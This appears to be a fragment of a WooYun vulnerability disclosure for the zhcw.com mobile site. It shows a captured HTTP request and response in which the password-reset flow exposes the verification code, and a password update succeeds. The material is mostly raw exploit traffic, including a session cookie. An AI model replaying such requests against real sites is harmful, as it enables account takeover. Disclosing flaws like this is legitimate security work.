 GET
/clienth5.do;jsessionid=9B1A11F36F9AE8D79B77813C6BB1D6E6.h5_224?checkCode
=55b5aeed43133f57473bb44264929fca&transactionType=300612&tt=0.1313409636
HTTP/1.1
验证码MD5
Host: m.zhcw.com
User-Agent: Mozilla/5.0 (Linux; U; Android 5.1.1; zh-CN; A0001
Build/LMY47V) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0
UCBrowser/10.8.5.689 U3/0.8.0 Mobile Safari/534.30
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://m.zhcw.com/ucenter/findPwd.jsp
Cookie: _ga=GA1.2.476109528.1448029883;
JSESSIONID=9B1A11F36F9AE8D79B77813C6BB1D6E6.h5_224; 214_vq=1; _gat=1
DNT: 1
Connection: keep-alive
HTTP/1.1 200 OK
Server: DnionOS/1.2.1.3
Date: Fri, 20 Nov 2015 15:49:24 GMT
Content-Type: text/html;charset=UTF-8
Access-Control-Allow-Origin: http://www.zhcw.com
Access-Control-Allow-Origin: http://lntc.com
Age: 140
Via: ZJHZ_235_83 (DLC-3.0), CNC-HBWH-C-80-194 (DLC-3.0)
Content-Length: 72
Connection: keep-alive
{"checkCode":"fhp7yt","resCode":"100900","message":"更新密码成
"}
新密码
www.wooyun.org